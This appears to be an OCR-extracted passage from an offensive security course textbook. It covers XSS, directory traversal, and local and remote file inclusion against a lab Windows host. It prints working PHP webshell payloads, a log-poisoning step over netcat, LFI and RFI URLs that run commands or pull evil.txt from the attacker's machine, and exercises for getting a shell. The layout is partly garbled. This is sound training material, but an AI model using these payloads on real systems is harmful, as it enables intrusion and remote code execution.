

## 3. Does this exploit attack the server or clients of the site?

# *9.4.2.6 Other XSS Attack Vectors*

The previous sections illustrate some basic XSS exploitation examples. If a web application does not filter any user input before displaying it, we have the full range of JavaScript at our disposal, limited only by the length of code we can inject. Even with limited payload sizes, it may be possible to use XSS to inject a link to an external JavaScript file, bypassing the size restriction.

The potential impact of XSS is not limited to stealing cookies. We have already mentioned redirects and client-side attacks. Other examples of XSS payloads include keystroke loggers, phishing attacks, port scanning, and content scrapers/skimmers. Kali Linux includes *BeEF*, the Browser Exploitation Framework, that can leverage a simple XSS vulnerability to launch many different client-side attacks. While we will not be covering BeEF here, take time to explore its functionality against your Windows 10 lab machine.

# *9.4.3 Directory Traversal Vulnerabilities*

*Directory traversal*274 vulnerabilities, also known as *path traversal* vulnerabilities, allow attackers to gain unauthorized access to files within an application or files normally not accessible through a web interface, such as those outside the application's web root directory. This vulnerability occurs when input is poorly validated, subsequently granting an attacker the ability to manipulate file paths with "../" or "..\" characters.

These attacks can expose sensitive information but they do not execute code on the application server. On certain application servers written in specific programming languages, directory traversal attacks can be used to help facilitate *file inclusion* attacks. While there is some overlap in the techniques used to identify these two types of vulnerabilities, they are distinct in their outcome. We will cover directory traversal techniques first and file inclusion vulnerabilities in a later section.

# *9.4.3.1 Identifying and Exploiting Directory Traversals*

A search for directory traversals begins with the examination of URL query strings and form bodies in search of values that appear as file references, including the most common indicator: file extensions in URL query strings.

Once we've identified some likely candidates, we can modify these values to attempt to reference files that should be readable by any user on the system, such as /etc/passwd on Linux or c:\boot.ini on Windows.

Let's return to the sample application on our Windows 10 lab machine to demonstrate this vulnerability. Be sure to start both Apache and MySQL before continuing.

274 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Directory\_traversal\_attack PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 310

Penetration Testing with Kali Linux 2.0



From the main web index page, click on "Menu" to show the sample menu:

*Figure 153: Looking for Files* 

After clicking the "Menu" link, the URL is updated and contains a parameter named *file* with a value of "current menu.php". The file extension on a parameter value is usually a good indication that we should investigate further because it suggests text or code is being included from a different resource. Most directory traversals are not this obvious but a fair number of old PHP applications load pages in a similar fashion.

Without knowing what the code looks like, we can start poking at it by changing the value of *file*. If we change "current menu.php" to something like "old.php", we get an error instead of the menu:



#### *Figure 154: Generating an Error in the Application*

Notice that the error message indicates the server failed to open a file for inclusion and returns a full file path. This indicates that we can likely control the content being rendered in the page by manipulating the file parameter. If we didn't already know we were targeting a Windows host, this error message would give it away. It also includes information on the source directory of the application. OS information is crucial when exploiting a directory traversal.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 311

Since we know the application is running on a Windows system, let's update our payload to target the Windows hosts file. This is a useful file to target on Windows systems since it is reliable and accessible by any user.

Let's change the parameter value to c:\windows\system32\drivers\etc\hosts and submit the URL:

http://10.11.0.22/menu.php?file=c:\windows\system32\drivers\etc\hosts 

*Listing 294 - Updating the URL for Windows hosts file* 

After submitting this URL in our browser, the page includes the content of the hosts file:

*Figure 155: Attempting to Exploit the Directory Traversal Vulnerability* 

Excellent. It appears this directory traversal vulnerability allows us to read files of any type, including those outside the web root directory.

1. Exploit the directory traversal vulnerability to read arbitrary files on your Windows 10 lab machine.

# *9.4.4 File Inclusion Vulnerabilities*

Unlike directory traversals that simply display the contents of a file, file inclusion<sup>275</sup> vulnerabilities allow an attacker to include a file into the application's running code.

In order to actually exploit a file inclusion vulnerability, we must be able to not only execute code, but also to write our shell payload somewhere.

Local file inclusions (LFI) occur when the included file is loaded from the same web server. Remote file inclusions (RFI) occur when a file is loaded from an external source. These vulnerabilities are commonly found in PHP applications but they can occur in other programming languages as well.

The exploitation of these vulnerabilities depends on the programming language the application is written in and the server configuration. In the case of PHP, the version of the language runtime and

<sup>275</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/File\_inclusion\_vulnerability PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 312

Penetration Testing with Kali Linux 2.0



# Here's our current menu. Enjoy!

# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. #127.0.0.1 localhost #:1 localhost

web server configurations, specifically php.ini values such as *register\_globals* and *allow\_url* wrappers, make a considerable difference in how these vulnerabilities can be exploited.

*The php.ini file on the Windows 10 lab machine can be found at C:\xampp\php\php.ini. Before making any changes to this file, consider making a backup.* 

Note that directory traversal vulnerabilities are often used in conjunction with LFI's, specifically to specify the file used in the LFI payload.

# *9.4.4.1 Identifying File Inclusion Vulnerabilities*

File inclusions can be discovered in the same way as directory traversals. We must locate parameters we can manipulate and attempt to use them to load arbitrary files. However, a file inclusion takes this one step further, as we attempt execute the contents of the file within the application.

We should also check these parameters to see if they are vulnerable to remote inclusion (RFI) by changing their values to a URL instead of a local path. We are less likely to find RFI vulnerabilities since the default configuration for modern PHP versions disables remote URL includes, a key feature we need to execute remote code. However, we should still test for RFIs as they are often easier to exploit than

LFIs. We can use Netcat, Apache, or Python to handle the request just like we did with XSS. We may need to try hosting our payloads on different ports since any remote connection initiated by the target server may be subject to internal firewalls or routing rules. Some trial and error may be necessary.

# *9.4.4.2 Exploiting Local File Inclusion (LFI)*

Let's return to the sample application on our Windows 10 lab machine. We will pick up where we left off with the directory traversal attack and take a look at the source code of menu.php to clarify what we are dealing with:

### *Listing 295 - Code excerpt from menu.php*

The application reads in the *file* parameter from the request query string and then uses that value with an *include*276 statement. This means that the application will execute any PHP code within the specified file. If the application opened the file with *fread* and used *echo* to display the contents, any code in the file would be displayed instead of executed.

We might be able to push this vulnerability to remote code execution if we can somehow write PHP code to a local file. Since we can't upload a file to the server, what options do we have?

276 (The PHP Group, 2019), https://www.php.net/manual/en/function.include.php PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 313





 $37 < ?<sub>php</sub>$ 

38 \$file = \$\_GET["file"]; 39 **include \$file;** ?> 

# *9.4.4.3 Contaminating Log Files*

One way we can try to inject code onto the server is through log file poisoning. Most application servers will log all URLs that are requested. We can use this to our advantage by submitting a request that includes PHP code. Once the request is logged, we can use the log file in our LFI payload.

The tools used in this module, especially Dirb, can fill the Apache log files with lots of noise. The next steps of this section are easier to see and understand if the log files are relatively clean. We'll use the Documents/clear logs.ps1 script on the Windows 10 client to clean up the contents of the Apache log files.

We can run the script with **-ExecutionPolicy Bypass** to temporarily allow unsigned scripts and -File **clear\_logs.ps1** to specify the script to execute:

Next, let's use Netcat to connect to our Windows 10 lab machine on port 80 with an interesting payload. Let's walk through the components of the payload.

First, notice that the entire payload is written in PHP: it begins with *<?php* and ends with *?>*. The bulk of the PHP payload is a simple *echo* command that will print output to the page. This output is first wrapped in *pre* HTML tags, which preserve any line breaks or formatting in the results of the function call. Next is the function call itself, *shell\_exec*, which will execute an OS command. Finally, the OS command is retrieved from the "cmd" parameter of the GET request with *\_GET['cmd']*. This one line of PHP will let us specify an OS command via the query string and output the results in the browser.

Let's send that payload now:

*Listing 297 - Using Netcat to send a PHP payload* 

Despite the "Bad Request"<sup>277</sup> error (generated because we did not make a valid HTTP request), we can verify the request was submitted by checking the Apache log files on our Windows 10 lab machine.

We can view these logs by opening C:\xampp\apache\logs\access.log or by using the XAMPP Control Panel.

Our payload should be found near the end of the log file:

277 (Mozilla, 2019), https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/400 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 314

Penetration Testing with Kali Linux 2.0



www.offensite-seemthy.com

kali@kali:~\$ **nc -nv 10.11.0.22 80** (UNKNOWN) [10.11.0.22] 80 (http) open <?php echo '<pre>' . shell\_exec(\$\_GET['cmd']) . '</pre>';?>

HTTP/1.1 400 Bad Request

10.11.0.4 - - [30/Nov/2019:13:55:12 -0500] 

Penetration Testing with Kali Linux 2.0



20100101 Firefox/60.0" 10.11.0.4 - - [30/Nov/2019:13:58:07 -0500] "GET /tacotruck.php HTTP/1.1" 200 1189 "htt p://10.11.0.22/menu.php?file=/" "Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/201001 01 Firefox/60.0" 10.11.0.4 - - [30/Nov/2019:14:01:41 -0500] ""<?php echo '<pre>'. shell\_exec(\$\_GET['cm d']) . '</pre>';?>\n" 400 981 "-" "-"

*Listing 298 - Apache access.log file* 

Since our payload has been logged, we can attempt LFI execution.

## *9.4.4.4 LFI Code Execution*

Next, we'll use the LFI vulnerability to include the Apache access.log file that contains our PHP payload. We know the application is using an *include* statement so the contents of the included file will be executed as PHP code.

We'll build a URL that includes the location of the log as well as our command to be executed (**ipconfig**) sent as the *cmd* parameter's value.

http://10.11.0.22/menu.php?file=c:\xampp\apache\logs\access.log&cmd=ipconfig Listing 299 - Using the poisoned log file

Once the URL is sent to the web server, the output should look something like this:

*Figure 156: Executing Code with the LFI Vulnerability* 

If everything worked as expected, the bottom of the page should include the output of **ipconfig**.



So what exactly happened here? Thanks to the application's PHP *include* statement and our ability to specify which file to include (Listing 295), the contents of the contaminated access.log file were executed by the web page.

The PHP engine in turn runs the *<?php echo shell\_exec(\$\_GET['cmd']);?>* portion of the log file's text (our payload) with the *cmd* variable's value of "ipconfig", essentially running *ipconfig* on the target and displaying the output. The additional lines in the log file are simply displayed because they do not contain valid PHP code.

This is certainly not what the developer intended!

Now that we have demonstrated how to gain code execution via logfile poisoning, we should be able to get a shell on the system. We will leave that as an exercise for the reader.

# *9.4.4.5 Exercises*

- 1. Obtain code execution through the use of the LFI attack.
- 2. Use the code execution to obtain a full shell.

# *9.4.4.6 Remote File Inclusion (RFI)*

Remote file inclusion (RFI) vulnerabilities are less common than LFIs since the server must be configured in a very specific way, but they are usually easier to exploit. For example, PHP apps must be configured with *allow\_url\_include* set to "On". Older versions of PHP set this on by default but newer versions default to "Off". If we can force a web application to load a remote file and execute the code, we have more flexibility in creating the exploit payload.

Let's look at an example of an RFI vulnerability. The LFI vulnerability previously demonstrated is also vulnerable to RFI. Consider the following:

http://10.11.0.22/menu.php?file=http://10.11.0.4/evil.txt 

*Listing 300 - Using the file parameter for an RFI payload* 

This request would force the PHP webserver to try to include a remote file from our Kali attack machine. We can test this by launching a netcat listener on our Kali machine, then submitting the URL on our Windows 10 target:

*Listing 301 - Using a Netcat listener to verify RFI* 

The output reveals that when the URL was submitted, the Windows 10 machine did indeed reach out to our Kali machine in an attempt to retrieve the evil.txt file. Had the file been retrieved, it would have further attempted to include and execute it.

Although this is a simple example, the URL is valid and the process is working, essentially allowing us to load and execute any file hosted on a remote web server.

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **sudo nc -nvlp 80** listening on  $\lceil$ any $\rceil$  80 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 50324 **GET /evil.txt HTTP/1.0** Host: 10.11.0.4 Connection: close

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 316

To see this in action, we can set up our Apache server to host a malicious evil.txt file with the same PHP command shell we used in our log poisoning attack. After creating the file, we will refresh Apache with a quick restart:

*Listing 302 - Creating an RFI payload and starting Apache* 

Once the file is in place and our web server is running, we can send our RFI attack URL to the vulnerable web application on the Windows 10 machine and see if our code executes:

http://10.11.0.22/menu.php?file=http://10.11.0.4/evil.txt&cmd=ipconfig Listing 303 - Exploiting the RFI vulnerability

### *Figure 157: Exploiting the RFI Vulnerability*

Excellent. The exploit is working. Our code was included from a remote server and successfully executed. This is a very simple *webshell*.

278 (The PHP Group, 2019), https://www.php.net/manual/en/security.filesystem.nullbytes.php PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 317

Penetration Testing with Kali Linux 2.0



*Older versions of PHP have a vulnerability in which a null byte278 (%00) will terminate any string. This trick can be used to bypass file extensions added server-side and is useful for file inclusions because it prevents the file extension from being considered as part of the string. In other words, if an application reads in a parameter and appends ".php" to it, a null byte passed in the parameter effectively ends the string without the ".php" extension. This gives an attacker more flexibility in what files can be loaded with the file inclusion vulnerability.* 

*Another trick for RFI payloads is to end them with a question mark (?) to mark anything added to the URL server-side as part of the query string.*


kali@kali:/var/www/html\$ cat evil.txt <?php echo shell\_exec(\$\_GET['cmd']); ?>

#### kali@kali:/var/www/html\$ sudo systemctl restart apache2



A webshell is a small piece of software that provides a web-based command line interface, making it easier and more convenient to execute commands. There are many types of webshells and Kali includes several in /usr/share/webshells, written in many common web application programming languages. As always, review the contents of these files before using them.

Based on the success of these simple examples, we can use Apache (or another HTTP server) to host these shells for RFIs, expanding our capabilities.

Now that we can execute code on the server, it should be a simple matter to go from code execution to a shell with the help of the webshells included with Kali Linux.

# *9.4.4.7 Exercises*

- 1. Exploit the RFI vulnerability in the web application and get a shell.
- 2. Using /menu2.php?file=current\_menu as a starting point, use RFI to get a shell.
- 3. Use one of the webshells included with Kali to get a shell on the Windows 10 target.

#### *9.4.4.8 Expanding Your Repertoire*

Now that we've walked through the basics, let's look at some ways to expand our repertoire. First, let's look at some Apache alternatives.

Kali includes several tools that can create HTTP servers. This is especially helpful if we need to quickly stand up HTTP servers on arbitrary ports.

*Note that the following examples use registered ports, but we can also run* 

*servers on system ports if we run the commands with root user permissions.* 

For example, we can start an HTTP server on an arbitrary port in Python 2.x by setting -m **SimpleHTTPServer to set the desired module and 7331 to set the TCP port:** 

*Listing 304 - Using Python 2 to run an HTTP server on port 7331* 

The syntax is slightly different with Python 3.x as the module name is different:

*Listing 305 - Using Python 3 to run an HTTP server on port 7331* 

Both commands will start an HTTP server and host any files or directories from the current working path.

PHP includes a built-in web server that can be launched with the -s flag followed by the address and port to use:

kali@kali:~\$ python -m SimpleHTTPServer 7331 Serving HTTP on 0.0.0.0 port 7331 ...



